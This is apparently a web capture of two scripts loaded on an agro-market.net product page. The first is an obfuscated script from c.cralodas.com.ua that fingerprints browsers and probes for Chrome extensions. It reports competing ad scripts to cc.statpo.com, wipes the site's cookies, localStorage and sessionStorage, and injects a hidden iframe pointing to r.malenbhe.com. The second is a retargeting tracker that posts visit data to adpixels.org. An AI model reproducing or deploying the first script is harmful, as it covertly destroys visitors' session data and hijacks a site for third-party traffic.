

--- FILE ---
content_type: application/javascript
request_url: https://c.cralodas.com.ua/?id=705fed64-8cf8-68ac-be4a-b12392373438&width=1280&height=720&screen_width=1280&screen_height=720&d=1&bd={%22l%22:[%22en-US@posix%22],%22pc%22:0,%22p%22:false}&url=https%3A%2F%2Fagro-market.net%2Fua%2Fcatalog%2Fitem%2Fkhosta_abiqua_moonbeam_%2F&ref=&t=0.9799455836511202
body_size: 1998
content:
function _0x14ff(_0x4f0bbd,_0x327cb7){var _0x3ca723=_0x3ca7();return _0x14ff=function(_0x14ff0f,_0x5228fb){_0x14ff0f=_0x14ff0f-0x120;var _0x4069a5=_0x3ca723[_0x14ff0f];return _0x4069a5;},_0x14ff(_0x4f0bbd,_0x327cb7);}function _0x3ca7(){var _0x572d7c=['123342rWvdXm','Internet\x20Explorer','innerHeight','Android\x20Webkit\x20Browser','innerWidth','514578iayslm','createElement','body','src','adspire.','YaBrowser','href','688MyWOBe','getElementsByTagName','27582vWegae','name','div','forEach','resource','userAgent','//cc.statpo.com/?p=c&d=','cookie','indexOf','Safari','acstat.','2423015bxaOzf','statpopageViewsToday','windowa','initiatorType','892635ZgdEsw','onload','onerror','getEntriesByType','undefined','length','statad.','//cc.statpo.com/?p=k&d=',';expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT','innerHTML','\x22\x20scrolling=\x22no\x22\x20frameBorder=\x220\x22\x20referrerpolicy=\x22no-referrer\x22></iframe>','script','Firefox','143973nMYDWy','108532tBzMoT','www.agro-market.net','xmlhttprequest','img','chrome-extension://cfnigebglkpdgidfjgpkkikmmkkdilph/images/btn/logo18.png','chrome-extension://lphicbbhfmllgmomkkhjfkpbdlncafbn/images/btn/logo18.png','firstChild','protocol','chrome-extension://penmlflollbjjfkcjnpcfbkkmgklndai/images/btn/logo18.png','hostname',';path=','mdrpvt','//cc.statpo.com/?p=t&d=','split','removeItem','.agro-market.net','\x22\x20width=\x22','test','//cc.statpo.com/?p=s&d=','<iframe\x20src=\x22//r.malenbhe.com/kKhjWMsDrhjA?url=','agro-market.net','ngenix.','Chrome','15XDiWau','//cc.statpo.com/?p=a&d=','appendChild','statpouser_id'];_0x3ca7=function(){return _0x572d7c;};return _0x3ca7();}(function(_0x5dfcdc,_0x504a0d){var _0xa05ba3=_0x14ff,_0x58adf5=_0x5dfcdc();while(!![]){try{var _0x25a4b5=-parseInt(_0xa05ba3(0x13e))/0x1+parseInt(_0xa05ba3(0x139))/0x2+parseInt(_0xa05ba3(0x135))/0x3*(-parseInt(_0xa05ba3(0x164))/0x4)+-parseInt(_0xa05ba3(0x156))/0x5+-parseInt(_0xa05ba3(0x147))/0x6+-parseInt(_0xa05ba3(0x152))/0x7+-parseInt(_0xa05ba3(0x145))/0x8*(-parseInt(_0xa05ba3(0x163))/0x9);if(_0x25a4b5===_0x504a0d)break;else _0x58adf5['push'](_0x58adf5['shift']());}catch(_0x2fc67e){_0x58adf5['push'](_0x58adf5['shift']());}}}(_0x3ca7,0x3ef6d),(function(){var _0x194f4b=_0x14ff,_0x36adbb,_0x1a222c=0x0,_0x2b74e9=navigator[_0x194f4b(0x14c)];if(/MSIE/[_0x194f4b(0x12f)](_0x2b74e9))_0x36adbb=_0x194f4b(0x13a),/IEMobile/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x1a222c=0x1);else{if(/YaBrowser/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x143);else{if(/Opera/[_0x194f4b(0x12f)](_0x2b74e9)||/OPR/[_0x194f4b(0x12f)](_0x2b74e9))_0x36adbb='Opera',(/mini/['test'](_0x2b74e9)||/Mobile/[_0x194f4b(0x12f)](_0x2b74e9))&&(_0x1a222c=0x1);else{if(/Chrome/['test'](_0x2b74e9))_0x36adbb='Chrome';else{if(/Android/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x13c),_0x1a222c=0x1;else{if(/Firefox/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x162),/Fennec/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x1a222c=0x1);else/Safari/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x36adbb=_0x194f4b(0x150),(/iPhone/['test'](_0x2b74e9)||/iPad/['test'](_0x2b74e9)||/iPod/[_0x194f4b(0x12f)](_0x2b74e9))&&(_0x1a222c=0x1));}}}}}function _0x17e31c(){var _0x3148f0=_0x194f4b;return typeof localStorage['statpopageViewsToday']!==_0x3148f0(0x15a)?parseInt(localStorage[_0x3148f0(0x153)]):typeof localStorage[_0x3148f0(0x129)]!=='undefined'?parseInt(localStorage[_0x3148f0(0x129)]):0x0;}function _0x2ad69b(){var _0x9794eb=_0x194f4b;for(_0x345214 of document[_0x9794eb(0x146)](_0x9794eb(0x161))){if(_0x345214['src']){_0x345214[_0x9794eb(0x141)]['indexOf'](_0x9794eb(0x133))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x12a)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)][_0x9794eb(0x14f)](_0x9794eb(0x151))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x14d)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)][_0x9794eb(0x14f)]('adkratos.')!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x15d)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)]['indexOf'](_0x9794eb(0x142))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x130)+encodeURIComponent(location[_0x9794eb(0x144)]));if(_0x345214['src'][_0x9794eb(0x14f)](_0x9794eb(0x15c))!==-0x1){new Image()[_0x9794eb(0x141)]=_0x9794eb(0x136)+encodeURIComponent(location['href']);return;}}}try{var _0x115cd5=performance[_0x9794eb(0x159)](_0x9794eb(0x14b));for(var _0x345214=0x0;_0x345214<_0x115cd5[_0x9794eb(0x15b)];_0x345214++){if(_0x115cd5[_0x345214]['initiatorType']==_0x9794eb(0x120)||_0x115cd5[_0x345214][_0x9794eb(0x155)]==_0x9794eb(0x161)||_0x115cd5[_0x345214]['initiatorType']==_0x9794eb(0x121)){if(_0x115cd5[_0x345214][_0x9794eb(0x148)][_0x9794eb(0x14f)](_0x9794eb(0x15c))>-0x1){new Image()[_0x9794eb(0x141)]=_0x9794eb(0x136)+encodeURIComponent(location[_0x9794eb(0x144)]);return;}}}}catch(_0x1abe9c){}typeof window[_0x9794eb(0x154)]===_0x9794eb(0x15a)&&(window[_0x9794eb(0x154)]=0x0);window[_0x9794eb(0x154)]+=0x1;if(window['windowa']===0x1){try{for(var _0x391189 in localStorage){if(_0x391189==='statpolastPageViewsDate')continue;if(_0x391189==='statpopageViews')continue;if(_0x391189==='statpopageViewsToday')continue;if(_0x391189===_0x9794eb(0x138))continue;localStorage[_0x9794eb(0x12c)](_0x391189);}for(var _0x391189 in sessionStorage){sessionStorage[_0x9794eb(0x12c)](_0x391189);}function _0x1dd7f1(_0x2e5d79,_0x1712ae,_0x5e101b){var _0x222571=_0x9794eb;document[_0x222571(0x14e)]=_0x2e5d79+'='+(_0x1712ae?_0x222571(0x128)+_0x1712ae:'')+(_0x5e101b?';domain='+_0x5e101b:'')+_0x222571(0x15e);}document['cookie'][_0x9794eb(0x12b)](';\x20')[_0x9794eb(0x14a)](function(_0x8f8d74){var _0x48ac6a=_0x9794eb,_0x4a561e=_0x8f8d74[_0x48ac6a(0x12b)]('=')[0x0];_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x12d)),_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x165)),_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x132)),_0x1dd7f1(_0x4a561e,'/','.www.agro-market.net'),_0x1dd7f1(_0x4a561e,'/');});}catch(_0x387b13){}var _0x1aefc5=document['createElement'](_0x9794eb(0x149));_0x1aefc5['innerHTML']='<iframe\x20src=\x22about:blank\x22\x20width=\x221\x22\x20height=\x221\x22\x20scrolling=\x22no\x22\x20frameBorder=\x220\x22></iframe>';var _0x2e82fd=_0x1aefc5[_0x9794eb(0x124)];document[_0x9794eb(0x140)][_0x9794eb(0x137)](_0x2e82fd);var _0x1aefc5=document[_0x9794eb(0x13f)]('div');_0x1aefc5[_0x9794eb(0x15f)]=_0x9794eb(0x131)+encodeURIComponent(location[_0x9794eb(0x125)]+'//'+location[_0x9794eb(0x127)])+_0x9794eb(0x12e)+window[_0x9794eb(0x13d)]+'\x22\x20height=\x22'+window[_0x9794eb(0x13b)]+_0x9794eb(0x160);var _0x1ef053=_0x1aefc5[_0x9794eb(0x124)];_0x2e82fd['contentDocument'][_0x9794eb(0x140)][_0x9794eb(0x137)](_0x1ef053);}_0x3bb589();}function _0x30a525(){}function _0x3bb589(){}function _0x102930(){var _0x46b91c=_0x194f4b,_0x9acdc4=new Image();_0x9acdc4[_0x46b91c(0x158)]=_0x2ad69b,_0x9acdc4['onload']=_0x30a525,_0x9acdc4[_0x46b91c(0x141)]=_0x46b91c(0x126);}function _0xf25a1b(){var _0x498e36=_0x194f4b,_0x4e2e4a=new Image();_0x4e2e4a['onerror']=_0x102930,_0x4e2e4a[_0x498e36(0x157)]=_0x30a525,_0x4e2e4a['src']='chrome-extension://icepmffdobkomjgneohjlpohfcnejdii/images/btn/logo18.png';}function _0x5bedbd(){var _0x486949=_0x194f4b,_0x57d16f=new Image();_0x57d16f[_0x486949(0x158)]=_0x3dfe21,_0x57d16f['onload']=_0x30a525,_0x57d16f['src']=_0x486949(0x123);}function _0x3dfe21(){var _0x3b2eb9=_0x194f4b;try{var _0x53179d=new Image();_0x53179d[_0x3b2eb9(0x158)]=_0xf25a1b,_0x53179d[_0x3b2eb9(0x157)]=_0x30a525,_0x53179d['src']=_0x3b2eb9(0x122);}catch(_0x1cb98e){}}if(_0x36adbb===_0x194f4b(0x134)||_0x36adbb===_0x194f4b(0x143)||_0x36adbb===_0x194f4b(0x13a)||_0x1a222c===0x1)try{_0x5bedbd();}catch(_0x243997){}}()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adpixels.org/yield-call.js
body_size: 333
content:

(function () {

function getCookieVal() {
const n = "adpixels";
return document.cookie
.split(";")
.map(c => c.trim())
.filter(c => c.startsWith(n))
.map(c => c.substring(n.length))[0] || "";
}
function getAdvertiser() {
const host = location.hostname;

if (host.includes("adpixels")) return "209551";
return "209554"; // default
}
function makeID() {
const chars = "abcdefghijklmnopqrstuvwxyz0123456789";
let out = "";
for (let i = 0; i < 32; i++) {
out += chars[Math.floor(Math.random() * chars.length)];
}
return out;
}

function ensureID() {
let id = getCookieVal();
if (!id) {
id = makeID();
const exp = new Date(Date.now() + 2592e6).toUTCString();
document.cookie = `trackmyvisits=${id}; expires=${exp}; path=/;`;
}
return id;
}

function send(id) {
const data = {
unique_id: id,
url: location.href,
referrer: document.referrer,
OFFER: "ff7255cc-906b-4aef-811f-28d433570e6b",
ADVERTISER: getAdvertiser(),
};

fetch("https://adpixels.org/retargetyeld", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify(data)
});
}

send(ensureID());

})();


